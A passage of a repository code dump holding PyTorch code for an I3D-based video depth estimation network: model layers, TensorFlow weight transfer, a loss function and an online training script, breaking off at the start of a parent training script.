stride, ceil_mode=True)\n\n def forward(self, inp):\n inp = self.pad(inp)\n out = self.pool(inp)\n return out\n\n\nclass Mixed(torch.nn.Module):\n def __init__(self, in_channels, out_channels):\n super(Mixed, self).__init__()\n # Branch 0\n self.branch_0 = Unit3Dpy(\n in_channels, out_channels[0], kernel_size=(1, 1, 1))\n\n # Branch 1\n branch_1_conv1 = Unit3Dpy(\n in_channels, out_channels[1], kernel_size=(1, 1, 1))\n branch_1_conv2 = Unit3Dpy(\n out_channels[1], out_channels[2], kernel_size=(3, 3, 3))\n self.branch_1 = torch.nn.Sequential(branch_1_conv1, branch_1_conv2)\n\n # Branch 2\n branch_2_conv1 = Unit3Dpy(\n in_channels, out_channels[3], kernel_size=(1, 1, 1))\n branch_2_conv2 = Unit3Dpy(\n out_channels[3], out_channels[4], kernel_size=(3, 3, 3))\n self.branch_2 = torch.nn.Sequential(branch_2_conv1, branch_2_conv2)\n\n # Branch3\n branch_3_pool = MaxPool3dTFPadding(\n kernel_size=(3, 3, 3), stride=(1, 1, 1), padding='SAME')\n branch_3_conv2 = Unit3Dpy(\n in_channels, out_channels[5], kernel_size=(1, 1, 1))\n self.branch_3 = torch.nn.Sequential(branch_3_pool, branch_3_conv2)\n\n def forward(self, inp):\n out_0 = self.branch_0(inp)\n out_1 = self.branch_1(inp)\n out_2 = self.branch_2(inp)\n out_3 = self.branch_3(inp)\n out = torch.cat((out_0, out_1, out_2, out_3), 1)\n return out\n\n\nclass I3D(torch.nn.Module):\n def __init__(self,\n num_classes,\n modality='rgb',\n dropout_prob=0,\n name='inception'):\n super(I3D, self).__init__()\n\n self.name = name\n self.num_classes = num_classes\n if modality == 'rgb':\n in_channels = 3\n elif modality == 'flow':\n in_channels = 2\n else:\n raise ValueError(\n '{} not among known modalities [rgb|flow]'.format(modality))\n self.modality = modality\n\n conv3d_1a_7x7 = Unit3Dpy(\n out_channels=64,\n in_channels=in_channels,\n kernel_size=(7, 7, 7),\n stride=(2, 2, 2),\n padding='SAME')\n # 1st conv-pool\n self.conv3d_1a_7x7 = conv3d_1a_7x7\n self.maxPool3d_2a_3x3 = MaxPool3dTFPadding(\n kernel_size=(1, 3, 3), stride=(1, 2, 2), padding='SAME')\n # conv conv\n conv3d_2b_1x1 = Unit3Dpy(\n out_channels=64,\n in_channels=64,\n kernel_size=(1, 1, 1),\n padding='SAME')\n self.conv3d_2b_1x1 = conv3d_2b_1x1\n conv3d_2c_3x3 = Unit3Dpy(\n out_channels=192,\n in_channels=64,\n kernel_size=(3, 3, 3),\n padding='SAME')\n self.conv3d_2c_3x3 = conv3d_2c_3x3\n self.maxPool3d_3a_3x3 = MaxPool3dTFPadding(\n kernel_size=(1, 3, 3), stride=(1, 2, 2), padding='SAME')\n\n # Mixed_3b\n self.mixed_3b = Mixed(192, [64, 96, 128, 16, 32, 32])\n self.mixed_3c = Mixed(256, [128, 128, 192, 32, 96, 64])\n\n self.maxPool3d_4a_3x3 = MaxPool3dTFPadding(\n kernel_size=(3, 3, 3), stride=(2, 2, 2), padding='SAME')\n\n # Mixed 4\n self.mixed_4b = Mixed(480, [192, 96, 208, 16, 48, 64])\n self.mixed_4c = Mixed(512, [160, 112, 224, 24, 64, 64])\n self.mixed_4d = Mixed(512, [128, 128, 256, 24, 64, 64])\n self.mixed_4e = Mixed(512, [112, 144, 288, 32, 64, 64])\n self.mixed_4f = Mixed(528, [256, 160, 320, 32, 128, 128])\n\n self.maxPool3d_5a_2x2 = MaxPool3dTFPadding(\n kernel_size=(2, 2, 2), stride=(2, 2, 2), padding='SAME')\n\n # Mixed 5\n self.mixed_5b = Mixed(832, [256, 160, 320, 32, 128, 128])\n self.mixed_5c = Mixed(832, [384, 192, 384, 48, 128, 128])\n\n self.avg_pool = torch.nn.AvgPool3d((2, 7, 7), (1, 1, 1))\n self.dropout = torch.nn.Dropout(dropout_prob)\n self.conv3d_0c_1x1 = Unit3Dpy(\n in_channels=1024,\n out_channels=self.num_classes,\n kernel_size=(1, 1, 1),\n activation=None,\n use_bias=True,\n use_bn=False)\n self.softmax = torch.nn.Softmax(1)\n\n #Upsampling Module\n self.side_prep1 = torch.nn.Conv3d(in_channels=64, out_channels=16, kernel_size=1, stride=1, bias=False)\n self.score_dsn1 = torch.nn.Conv3d(in_channels=16, out_channels=1, kernel_size=1, stride=1, padding=0)\n self.upsample1 = torch.nn.ConvTranspose3d(in_channels=16, out_channels=16, kernel_size=(4,4,4), stride=(2,2,2),padding=(1,1,1), bias=False)\n self.upsample1_ = torch.nn.ConvTranspose3d(in_channels=1, out_channels=1, kernel_size=(4,4,4), stride=(2,2,2), padding=(1,1,1), bias=False)\n\n self.side_prep2 = torch.nn.Conv3d(in_channels=192, out_channels=16, kernel_size=1, stride=1, bias=False)\n self.score_dsn2 = torch.nn.Conv3d(in_channels=16, out_channels=1, kernel_size=1, stride=1, padding=0)\n self.upsample2 = torch.nn.ConvTranspose3d(in_channels=16, out_channels=16, kernel_size=(4,8,8), stride=(2,4,4),padding=(1,2,2), bias=False)\n self.upsample2_ = torch.nn.ConvTranspose3d(in_channels=1, out_channels=1, kernel_size=(4,8,8), stride=(2,4,4),padding=(1,2,2), bias=False)\n\n self.side_prep3 = torch.nn.Conv3d(in_channels=480, out_channels=16, kernel_size=1, stride=1, bias=False)\n self.score_dsn3 = torch.nn.Conv3d(in_channels=16, out_channels=1, kernel_size=1, stride=1, padding=0)\n self.upsample3 = torch.nn.ConvTranspose3d(in_channels=16, out_channels=16, kernel_size=(4,16,16), stride=(2,8,8),padding=(1,4,4), bias=False)\n self.upsample3_ = torch.nn.ConvTranspose3d(in_channels=1, out_channels=1, kernel_size=(4,16,16), stride=(2,8,8), padding=(1,4,4), bias=False)\n\n self.side_prep4 = torch.nn.Conv3d(in_channels=832, out_channels=16, kernel_size=1, stride=1, bias=False)\n self.score_dsn4 = torch.nn.Conv3d(in_channels=16, out_channels=1, kernel_size=1, stride=1, padding=0)\n self.upsample4 = torch.nn.ConvTranspose3d(in_channels=16, out_channels=16, kernel_size=(8,32,32), stride=(4,16,16),padding=(2,8,8), bias=False)\n self.upsample4_ = torch.nn.ConvTranspose3d(in_channels=1, out_channels=1, kernel_size=(8,32,32), stride=(4,16,16), padding=(2,8,8), bias=False)\n\n self.fuse = torch.nn.Conv3d(64, 1, kernel_size=1, stride=1, padding=0)\n\n self._initialize_weights()\n\n def forward(self, inp):\n\n side = []\n side_out = []\n\n # Preprocessing\n print(inp.data.shape)\n out = self.conv3d_1a_7x7(inp) #64x32x112x112\n print(out.data.shape)\n\n side_temp1 = self.side_prep1(out)\n print(side_temp1.data.shape)\n out1 = self.upsample1(side_temp1)\n print(out1.data.shape)\n side.append(out1)\n out1_ = self.upsample1_(self.score_dsn1(side_temp1))\n print(out1_.data.shape)\n side_out.append(out1_)\n\n out = self.maxPool3d_2a_3x3(out) #64x32x56x56\n print(out.data.shape)\n out = self.conv3d_2b_1x1(out) #64x32x56x56\n print(out.data.shape)\n\n out = self.conv3d_2c_3x3(out) #192x64x224x224\n print(out.data.shape)\n\n side_temp2 = self.side_prep2(out)\n print(side_temp2.data.shape)\n out2 = self.upsample2(side_temp2)\n\n print(out2.data.shape)\n side.append(out2)\n out2_ = self.upsample2_(self.score_dsn2(side_temp2))\n print(out2_.data.shape)\n side_out.append(out2_)\n\n out = self.maxPool3d_3a_3x3(out) #192x32x28x28\n print(out.data.shape)\n out = self.mixed_3b(out) #256x32x28x28\n print(out.data.shape)\n out = self.mixed_3c(out) #480x32x28x28\n print(out.data.shape)\n\n side_temp3 = self.side_prep3(out)\n print(side_temp3.data.shape)\n out3 = self.upsample3(side_temp3)\n print(out3.data.shape)\n side.append(out3)\n out3_ = self.upsample3_(self.score_dsn3(side_temp3))\n print(out3_.data.shape)\n side_out.append(out3_)\n\n out = self.maxPool3d_4a_3x3(out) #480x16x14x14\n print(out.data.shape)\n out = self.mixed_4b(out) #512x16x14x14\n print(out.data.shape)\n out = self.mixed_4c(out) #512x16x14x14\n print(out.data.shape)\n out = self.mixed_4d(out) #512x16x14x14\n print(out.data.shape)\n out = self.mixed_4e(out) #528x16x14x14\n print(out.data.shape)\n out = self.mixed_4f(out) #832x16x14x14\n print(out.data.shape)\n\n side_temp4 = self.side_prep4(out)\n print(side_temp4.data.shape)\n out4 = self.upsample4(side_temp4)\n print(out4.data.shape)\n side.append(out4)\n out4_ = self.upsample4_(self.score_dsn4(side_temp4))\n print(out4_.data.shape)\n side_out.append(out4_)\n\n out_upsample = torch.cat(side[:], dim=1)\n print(out_upsample.data.shape)\n out_upsample = self.fuse(out_upsample)\n print(out_upsample.data.shape)\n side_out.append(out_upsample)\n print(len(side_out))\n\n out = torch.nn.functional.relu(side_out)\n\n return out\n\n\n\n\n def upsample_filt(self, size):\n factor = (size + 1) // 2\n if size % 2 == 1:\n center = factor - 1\n else:\n center = factor - 0.5\n og = np.ogrid[:size, :size]\n return (1 - abs(og[0] - center) / factor) * \\\n (1 - abs(og[1] - center) / factor)\n\n def interp_surgery(self, layer):\n m, k, f, h, w = layer.weight.data.size()\n if m != k:\n print('input + output channels need to be the same')\n raise ValueError\n if h != w:\n print('filters need to be square')\n raise ValueError\n filt = self.upsample_filt(h)\n\n for i in range(m):\n for j in range(f):\n layer.weight[i, i, j, :, :].data.copy_(torch.from_numpy(filt))\n\n return layer.weight.data\n\n def _initialize_weights(self):\n for m in self.modules():\n if isinstance(m, torch.nn.ConvTranspose3d):\n m.weight.data.zero_()\n m.weight.data = self.interp_surgery(m)\n elif isinstance(m, torch.nn.Conv3d):\n m.weight.data.normal_(0, 0.001)\n if m.bias is not None:\n m.bias.data.zero_()\n state_dict = torch.load('model/model_rgb.pth')\n self.load_state_dict(state_dict, False)\n\n def load_tf_weights(self, sess):\n state_dict = {}\n if self.modality == 'rgb':\n prefix = 'RGB/inception_i3d'\n elif self.modality == 'flow':\n prefix = 'Flow/inception_i3d'\n load_conv3d(state_dict, 'conv3d_1a_7x7', sess,\n os.path.join(prefix, 'Conv3d_1a_7x7'))\n load_conv3d(state_dict, 'conv3d_2b_1x1', sess,\n os.path.join(prefix, 'Conv3d_2b_1x1'))\n load_conv3d(state_dict, 'conv3d_2c_3x3', sess,\n os.path.join(prefix, 'Conv3d_2c_3x3'))\n\n load_mixed(state_dict, 'mixed_3b', sess,\n os.path.join(prefix, 'Mixed_3b'))\n load_mixed(state_dict, 'mixed_3c', sess,\n os.path.join(prefix, 'Mixed_3c'))\n load_mixed(state_dict, 'mixed_4b', sess,\n os.path.join(prefix, 'Mixed_4b'))\n load_mixed(state_dict, 'mixed_4c', sess,\n os.path.join(prefix, 'Mixed_4c'))\n load_mixed(state_dict, 'mixed_4d', sess,\n os.path.join(prefix, 'Mixed_4d'))\n load_mixed(state_dict, 'mixed_4e', sess,\n os.path.join(prefix, 'Mixed_4e'))\n # Here goest to 0.1 max error with tf\n load_mixed(state_dict, 'mixed_4f', sess,\n os.path.join(prefix, 'Mixed_4f'))\n\n load_mixed(\n state_dict,\n 'mixed_5b',\n sess,\n os.path.join(prefix, 'Mixed_5b'),\n fix_typo=True)\n load_mixed(state_dict, 'mixed_5c', sess,\n os.path.join(prefix, 'Mixed_5c'))\n load_conv3d(\n state_dict,\n 'conv3d_0c_1x1',\n sess,\n os.path.join(prefix, 'Logits', 'Conv3d_0c_1x1'),\n bias=True,\n bn=False)\n self.load_state_dict(state_dict)\n\n\n def prime_powers(self, n):\n \"\"\"\n Compute the factors of a positive integer\n Algorithm from https://rosettacode.org/wiki/Factors_of_an_integer#Python\n :param n: int\n :return: set\n \"\"\"\n factors = set()\n for x in xrange(1, int(math.sqrt(n)) + 1):\n if n % x == 0:\n factors.add(int(x))\n factors.add(int(n // x))\n return sorted(factors)\n\n def get_grid_dim(self, x):\n \"\"\"\n Transforms x into product of two integers\n :param x: int\n :return: two ints\n \"\"\"\n factors = self.prime_powers(x)\n if len(factors) % 2 == 0:\n i = int(len(factors) / 2)\n return factors[i], factors[i - 1]\n\n i = len(factors) // 2\n return factors[i], factors[i]\n\n def visualizeActivations(self, out):\n number_frames = out.data.shape[2]\n number_channels = out.data.shape[1]\n rows = out.data.shape[3]\n cols = out.data.shape[4]\n features = out.data.numpy()\n for i in range(0, number_frames):\n features_current = features[:, :, i, :, :]\n features_current = np.reshape(features_current, (number_channels, rows, cols))\n features_current_ = np.transpose(features_current, (1, 2, 0))\n #Normalize\n w_min = np.min(features_current_)\n w_max = np.max(features_current_)\n\n channels = 1\n num_filters = number_channels\n\n # get number of grid rows and columns\n grid_r, grid_c = self.get_grid_dim(num_filters)\n\n # create figure and axes\n fig, axes = plt.subplots(min([grid_r, grid_c]),\n max([grid_r, grid_c]))\n\n # iterate filters inside every channel\n for l, ax in enumerate(axes.flat):\n # get a single filter\n img_r = (features_current_[:, :, l] - w_min) / (w_max - w_min) * 256\n img_g = (features_current_[:, :, l] - w_min) / (w_max - w_min) * 256\n img_b = (features_current_[:, :, l] - w_min) / (w_max - w_min) * 256\n img = np.dstack((img_r, img_g, img_b)).astype(np.uint8)\n # put it on the grid\n ax.imshow(img)\n\n # remove any labels from the axes\n ax.set_xticks([])\n ax.set_yticks([])\n # save figure\n plt.savefig('visualize_weights_{}.png'.format(i))\n\ndef get_conv_params(sess, name, bias=False):\n # Get conv weights\n conv_weights_tensor = sess.graph.get_tensor_by_name(\n os.path.join(name, 'w:0'))\n if bias:\n conv_bias_tensor = sess.graph.get_tensor_by_name(\n os.path.join(name, 'b:0'))\n conv_bias = sess.run(conv_bias_tensor)\n conv_weights = sess.run(conv_weights_tensor)\n conv_shape = conv_weights.shape\n\n kernel_shape = conv_shape[0:3]\n in_channels = conv_shape[3]\n out_channels = conv_shape[4]\n\n conv_op = sess.graph.get_operation_by_name(\n os.path.join(name, 'convolution'))\n padding_name = conv_op.get_attr('padding')\n padding = _get_padding(padding_name, kernel_shape)\n all_strides = conv_op.get_attr('strides')\n strides = all_strides[1:4]\n conv_params = [\n conv_weights, kernel_shape, in_channels, out_channels, strides, padding\n ]\n if bias:\n conv_params.append(conv_bias)\n return conv_params\n\n\ndef get_bn_params(sess, name):\n moving_mean_tensor = sess.graph.get_tensor_by_name(\n os.path.join(name, 'moving_mean:0'))\n moving_var_tensor = sess.graph.get_tensor_by_name(\n os.path.join(name, 'moving_variance:0'))\n beta_tensor = sess.graph.get_tensor_by_name(os.path.join(name, 'beta:0'))\n moving_mean = sess.run(moving_mean_tensor)\n moving_var = sess.run(moving_var_tensor)\n beta = sess.run(beta_tensor)\n return moving_mean, moving_var, beta\n\n\ndef _get_padding(padding_name, conv_shape):\n padding_name = padding_name.decode(\"utf-8\")\n if padding_name == \"VALID\":\n return [0, 0]\n elif padding_name == \"SAME\":\n #return [math.ceil(int(conv_shape[0])/2), math.ceil(int(conv_shape[1])/2)]\n return [\n math.floor(int(conv_shape[0]) / 2),\n math.floor(int(conv_shape[1]) / 2),\n math.floor(int(conv_shape[2]) / 2)\n ]\n else:\n raise ValueError('Invalid padding name ' + padding_name)\n\n\ndef load_conv3d(state_dict, name_pt, sess, name_tf, bias=False, bn=True):\n # Transfer convolution params\n conv_name_tf = os.path.join(name_tf, 'conv_3d')\n conv_params = get_conv_params(sess, conv_name_tf, bias=bias)\n if bias:\n conv_weights, kernel_shape, in_channels, out_channels, strides, padding, conv_bias = conv_params\n else:\n conv_weights, kernel_shape, in_channels, out_channels, strides, padding = conv_params\n\n conv_weights_rs = np.transpose(\n conv_weights, (4, 3, 0, 1,\n 2)) # to pt format (out_c, in_c, depth, height, width)\n state_dict[name_pt + '.conv3d.weight'] = torch.from_numpy(conv_weights_rs)\n if bias:\n state_dict[name_pt + '.conv3d.bias'] = torch.from_numpy(conv_bias)\n\n # Transfer batch norm params\n if bn:\n conv_tf_name = os.path.join(name_tf, 'batch_norm')\n moving_mean, moving_var, beta = get_bn_params(sess, conv_tf_name)\n\n out_planes = conv_weights_rs.shape[0]\n state_dict[name_pt + '.batch3d.weight'] = torch.ones(out_planes)\n state_dict[name_pt + '.batch3d.bias'] = torch.from_numpy(beta)\n state_dict[name_pt\n + '.batch3d.running_mean'] = torch.from_numpy(moving_mean)\n state_dict[name_pt\n + '.batch3d.running_var'] = torch.from_numpy(moving_var)\n\n\ndef load_mixed(state_dict, name_pt, sess, name_tf, fix_typo=False):\n # Branch 0\n load_conv3d(state_dict, name_pt + '.branch_0', sess,\n os.path.join(name_tf, 'Branch_0/Conv3d_0a_1x1'))\n\n # Branch .1\n load_conv3d(state_dict, name_pt + '.branch_1.0', sess,\n os.path.join(name_tf, 'Branch_1/Conv3d_0a_1x1'))\n load_conv3d(state_dict, name_pt + '.branch_1.1', sess,\n os.path.join(name_tf, 'Branch_1/Conv3d_0b_3x3'))\n\n # Branch 2\n load_conv3d(state_dict, name_pt + '.branch_2.0', sess,\n os.path.join(name_tf, 'Branch_2/Conv3d_0a_1x1'))\n if fix_typo:\n load_conv3d(state_dict, name_pt + '.branch_2.1', sess,\n os.path.join(name_tf, 'Branch_2/Conv3d_0a_3x3'))\n else:\n load_conv3d(state_dict, name_pt + '.branch_2.1', sess,\n os.path.join(name_tf, 'Branch_2/Conv3d_0b_3x3'))\n\n # Branch 3\n load_conv3d(state_dict, name_pt + '.branch_3.1', sess,\n os.path.join(name_tf, 'Branch_3/Conv3d_0b_1x1'))\n\n\ndef compute_loss(predictions, labels):\n #Normalize\n pred_sums = torch.sum(predictions,axis=0)\n label_sums = torch.sum(labels, axis=0)\n\n pred_sums = pred_sums.squeeze()\n pred_sums = pred_sums.unsqueeze(-1).unsqueeze(-1)\n pred_sums = pred_sums.repeat([1, predictions.shape[1], predictions.shape[2]])\n\n label_sums = label_sums.squeeze()\n label_sums = label_sums.unsqueeze(-1).unsqueeze(-1)\n label_sums = label_sums.repeat([1, labels.shape[1], labels.shape[2]])\n\n N = predictions.shape[1]*predictions.shape[2]\n\n predictions = predictions/pred_sums\n labels = labels/label_sums\n\n # RMSE Loss\n diff = predictions - labels\n s1 = torch.sum(torch.pow(diff, 2)) / N\n\n s2 = torch.pow(torch.sum(diff), 2) / (N * N)\n data_loss = s1 - s2\n\n data_loss = torch.sqrt(data_loss)\n\n return data_loss\n"
},
{
"alpha_fraction": 0.5881934762001038,
"alphanum_fraction": 0.605466365814209,
"avg_line_length": 35.58364486694336,
"blob_id": "66ccc041bb449d9d47c9671115bce3bf9a3b41a5",
"content_id": "69d7c96b262352875f6857b5b39f997157d4eb33",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9842,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 269,
"path": "/train_online.py",
"repo_name": "siddhantjain/I3D-VideoDepthEstimation",
"src_encoding": "UTF-8",
"text": "# Package Includes\nfrom __future__ import division\n\nimport os\nimport socket\nimport timeit\nfrom datetime import datetime\nfrom tensorboardX import SummaryWriter\nimport numpy as np\nimport matplotlib.pyplot as plt\n# PyTorch includes\nimport torch\nfrom torch.autograd import Variable\nimport torch.optim as optim\nfrom torchvision import transforms\nfrom torch.utils.data import DataLoader\n\n# Custom includes\nfrom util import visualize as viz\nfrom dataloaders import kitti_eigen as db\nfrom dataloaders import custom_transforms as tr\nimport networks.i3d_osvos as vos\nfrom layers.osvos_layers import class_balanced_cross_entropy_loss\nfrom mypath import Path\nfrom logger import Logger\nfrom dataloaders import helpers\nimport cv2\n\n# Select which GPU, -1 if CPU\ngpu_id = 0\nprint('Using GPU: {} '.format(gpu_id))\n\n# Setting of parameters\n# Parameters in p are used for the name of the model\np = {\n 'trainBatch': 1, # Number of Images in each mini-batch\n}\n\nseqname = 'parkour'\n\n\n# # Setting other parameters\nresume_epoch = 0 # Default is 0, change if want to resume\nnEpochs = 200 # Number of epochs for training (500.000/2079)\nuseTest = True # See evolution of the test set when training?\ntestBatch = 1 # Testing Batch\nnTestInterval = 5 # Run on test set every nTestInterval epochs\ndb_root_dir = Path.db_root_dir()\nvis_net = 0 # Visualize the network?\nsnapshot = 50 # Store a model every snapshot epochs\nnAveGrad = 1\ntrain_rgb = True\nsave_dir = Path.save_root_dir()\nif not os.path.exists(save_dir):\n os.makedirs(os.path.join(save_dir))\n\n# Network definition\n# siddhanj: here number of classes do not matter, as that just helps choose what kind of i3d video we want to use\nmodelName = 'online'\n\nif train_rgb:\n netRGB = vos.I3D(num_classes=400, modality='rgb')\nelse:\n netFlow = vos.I3D(num_classes=400, modality='flow')\n\n'''\n# REMOVING FUNCTIONALITY FOR RESUMING TRAINING FOR NOW\nelse:\n net = vo.OSVOS(pretrained=0)\n print(\"Updating weights from: {}\".format(\n os.path.join(save_dir, modelName + '_epoch-' + str(resume_epoch - 1) + '.pth')))\n net.load_state_dict(\n torch.load(os.path.join(save_dir, modelName + '_epoch-' + str(resume_epoch - 1) + '.pth'),\n map_location=lambda storage, loc: storage))\n\n'''\n\nnetRGB.load_state_dict(torch.load('models/parent_epoch-480.pth'),False)\n\n# Logging into Tensorboard\n\n# log_dir = os.path.join(save_dir, 'runs', datetime.now().strftime('%b%d_%H-%M-%S') + '_' + socket.gethostname())\n# writer = SummaryWriter(log_dir=log_dir, comment='-parent')\n# y = netRGB.forward(Variable(torch.randn(1, 3, 72, 224, 224)))\n# writer.add_graph(netRGB, y[-1])\n\n\ntboardLogger = Logger('../logs/tensorboardLogs', 'train_online')\n\n'''\n\n# Visualize the network\nif vis_net:\n x = torch.randn(1, 3, 480, 854)\n x = Variable(x)\n y = netRGB.forward(x)\n g = viz.make_dot(y, netRGB.state_dict())\n g.view()\n\n'''\nif gpu_id >= 0:\n torch.cuda.set_device(device=gpu_id)\n if train_rgb:\n netRGB.cuda()\n else:\n netFlow.cuda()\n\n# Use the following optimizer\nlr = 1e-2\nwd = 0.0002\n_momentum = 0.9\noptimizer = optim.SGD(netRGB.parameters(), lr, momentum=_momentum,\n weight_decay=wd)\n\n# Preparation of the data loaders\n# Define augmentation transformations as a composition\n# composed_transforms = transforms.Compose([tr.RandomHorizontalFlip(),\n# tr.ScaleNRotate(rots=(-30, 30), scales=(.75, 1.25)),\n# tr.ToTensor()])\n\ncomposed_transforms = transforms.Compose([tr.VideoLucidDream(sizes=[224, 224]),\n tr.ToTensor()])\n\n# composed_transforms = transforms.Compose([tr.ToTensor()])\n\n# Testing dataset and its iterator\ndb_test = db.DAVIS2016(train=False, train_online=True, db_root_dir=db_root_dir, transform=composed_transforms, seq_name=seqname)\ntestloader = DataLoader(db_test, batch_size=testBatch, shuffle=False, num_workers=2)\n\nnum_img_tr = 1\nnum_img_ts = len(testloader)\nrunning_loss_tr = [0] * 5\nrunning_loss_ts = [0] * 5\nloss_tr = []\nloss_ts = []\naveGrad = 0\n\n\ndef getHeatMapFrom2DArray(inArray):\n inArray_ = (inArray - np.min(inArray)) / (np.max(inArray) - np.min(inArray))\n cm = plt.get_cmap('jet')\n retValue = cm(inArray_)\n return retValue\n\n\nprint(\"Training Network\")\n# Main Training and Testing Loop\nstart_step = 0\nfor epoch in range(resume_epoch, nEpochs):\n start_time = timeit.default_timer()\n # One training epoch\n for ii, sample_batched in enumerate(testloader):\n\n inputs, gts = sample_batched['image'], sample_batched['gt']\n\n\n\n # Forward-Backward of the mini-batch\n inputs, gts = Variable(inputs), Variable(gts)\n\n inputs = torch.transpose(inputs, 1, 2)\n gts = torch.transpose(gts, 1, 2)\n if gpu_id >= 0:\n inputs, gts = inputs.cuda(), gts.cuda()\n\n outputs = netRGB.forward(inputs)\n\n if ii == len(testloader) - 1:\n images_list = []\n number_frames = inputs.shape[2]\n logging_frames = np.random.choice(range(number_frames), 10, replace=False)\n inputs_ = torch.transpose(inputs, 1, 2)\n outputs_ = torch.transpose(outputs[-1], 1, 2)\n if gpu_id >= 0:\n random_inputs = inputs_.data.cpu().numpy()[0, logging_frames, :, :, :]\n random_outputs = outputs_.data.cpu().numpy()[0, logging_frames, :, :, :]\n else:\n random_inputs = inputs_.data.numpy()[0, logging_frames, :, :, :]\n random_outputs = outputs_.data.numpy()[0, logging_frames, :, :, :]\n for imageIndex in range(10):\n inputImage = random_inputs[imageIndex, :, :, :]\n inputImage = np.transpose(inputImage, (1, 2, 0))\n inputImage = inputImage[:, :, ::-1]\n images_list.append(inputImage)\n mask = random_outputs[imageIndex, 0, :, :]\n heatMap = getHeatMapFrom2DArray(mask)\n images_list.append(heatMap)\n mask = 1 / (1 + np.exp(-mask))\n #print('max: ' + str(np.max(mask)) + 'min: ' + str(np.min(mask)))\n mask_ = np.greater(mask, 0.5).astype(np.float32)\n overlayedImage = helpers.overlay_mask(inputImage, mask_)\n overlayedImage = overlayedImage * 255\n\t\t\n\t\tfileName = 'results_online/' + str(seqname) + '_' + str(imageIndex) + '.jpg'\n\t\tcv2.imwrite(fileName, overlayedImage) \n images_list.append(overlayedImage)\n tboardLogger.image_summary('image_{}'.format(epoch), images_list, epoch)\n\n # Compute the losses, side outputs and fuse\n\n losses = [0] * len(outputs)\n for i in range(0, len(outputs)):\n losses[i] = class_balanced_cross_entropy_loss(outputs[i], gts, size_average=True)\n running_loss_tr[i] += losses[i].data[0]\n loss = (1 - epoch / nEpochs) * sum(losses[:-1]) + losses[-1]\n\n # Print stuff\n if ii % num_img_tr == num_img_tr - 1:\n running_loss_tr = [x / num_img_tr for x in running_loss_tr]\n loss_tr.append(running_loss_tr[-1])\n # writer.add_scalar('data/total_loss_epoch', running_loss_tr[-1], epoch)\n print('[Epoch: %d, numImages: %5d]' % (epoch, ii + 1))\n for l in range(0, len(running_loss_tr)):\n print('Loss %d: %f' % (l, running_loss_tr[l]))\n running_loss_tr[l] = 0\n\n stop_time = timeit.default_timer()\n print(\"Execution time: \" + str(stop_time - start_time))\n\n print('[Siddhant|Epoch: %d, loss: %f]' % (epoch, loss))\n # Backward the averaged gradient\n loss /= nAveGrad\n loss.backward()\n aveGrad += 1\n tboardLogger.scalar_summary(\"training_loss\", loss.data[0], start_step + ii)\n # Update the weights once in nAveGrad forward passes\n # if aveGrad % nAveGrad == 0:\n # writer.add_scalar('data/total_loss_iter', loss.data[0], ii + num_img_tr * epoch)\n optimizer.step()\n optimizer.zero_grad()\n aveGrad = 0\n\n start_step = start_step + len(testloader)\n # Save the model\n if (epoch % snapshot) == snapshot - 1 and epoch != 0:\n torch.save(netRGB.state_dict(), os.path.join(save_dir, modelName + '_epoch-' + str(epoch) + '.pth'))\n\n '''\n Siddhant: Not doing this right now. Will come back to this, once we have test code ready?\n # One testing epoch\n if useTest and epoch % nTestInterval == (nTestInterval - 1):\n for ii, sample_batched in enumerate(testloader):\n inputs, gts = sample_batched['image'], sample_batched['gt']\n\n # Forward pass of the mini-batch\n inputs, gts = Variable(inputs, volatile=True), Variable(gts, volatile=True)\n if gpu_id >= 0:\n inputs, gts = inputs.cuda(), gts.cuda()\n\n outputs = net.forward(inputs)\n\n # Compute the losses, side outputs and fuse\n losses = [0] * len(outputs)\n for i in range(0, len(outputs)):\n losses[i] = class_balanced_cross_entropy_loss(outputs[i], gts, size_average=False)\n running_loss_ts[i] += losses[i].data[0]\n loss = (1 - epoch / nEpochs) * sum(losses[:-1]) + losses[-1]\n\n # Print stuff\n if ii % num_img_ts == num_img_ts - 1:\n running_loss_ts = [x / num_img_ts for x in running_loss_ts]\n loss_ts.append(running_loss_ts[-1])\n\n print('[Epoch: %d, numImages: %5d]' % (epoch, ii + 1))\n writer.add_scalar('data/test_loss_epoch', running_loss_ts[-1], epoch)\n for l in range(0, len(running_loss_ts)):\n print('***Testing *** Loss %d: %f' % (l, running_loss_ts[l]))\n running_loss_ts[l] = 0\n '''\n\n"
},
{
"alpha_fraction": 0.6024348139762878,
"alphanum_fraction": 0.6175602674484253,
"avg_line_length": 35.461883544921875,
"blob_id": "a00958bb5b25db406f474f806b701f07ded96567",
"content_id": "b02e03dc600fa2ecfd075ae8ce02e16cb4731093",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8132,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 223,
"path": "/train_parent.py",
"repo_name": "siddhantjain/I3D-VideoDepthEstimation",
"src_encoding": "UTF-8",
"text": "# Package Includes\nfrom __future__ import division\n\nimport os\nimport socket\nimport timeit\nfrom datetime import datetime\nfrom tensorboardX import SummaryWriter\nimport numpy as np\nimport matplotlib.pyplot as plt\n# PyTorch includes\nimport torch\nfrom torch.autograd import Variable\nimport torch.optim as optim\nfrom torchvision import transforms\nfrom torch.utils.data import DataLoader\n\n# Custom includes\nfrom util import visualize as viz\nfrom dataloaders import kitti_eigen as db\nfrom dataloaders import custom_transforms as tr\nimport networks.i3d_osvos as vos\nfrom layers.osvos_layers import class_balanced_cross_entropy_loss\nfrom mypath import Path\nfrom logger import Logger\nfrom dataloaders import helpers\n\n\n# Select which GPU, -1 if CPU\ngpu_id = 0\nprint('Using GPU: {} '.format(gpu_id))\n\n# Setting of parameters\n# Parameters in p are used for the name of the model\np = {\n 'trainBatch': 4, # Number of Images in each mini-batch\n}\n\n# # Setting other parameters\nresume_epoch = 0 # Default is 0, change if want to resume\nnEpochs = 500 # Number of epochs for training (500.000/2079)\nuseTest = True # See evolution of the test set when training?\ntestBatch = 1 # Testing Batch\nnTestInterval = 5 # Run on test set every nTestInterval epochs\ndb_root_dir = Path.db_root_dir()\nvis_net = 0 # Visualize the network?\nsnapshot = 40 # Store a model every snapshot epochs\nnAveGrad = 1\ntrain_rgb = True\nsave_dir = Path.save_root_dir()\nif not os.path.exists(save_dir):\n os.makedirs(os.path.join(save_dir))\n\n# Network definition\n#siddhanj: here number of classes do not matter, as that just helps choose what kind of i3d video we want to use\nmodelName = 'parent'\n\n#num_classes is irrelevant here but it corresponds to the number of filters of last layer convolutions before upsampling blocks\nnetRGB = 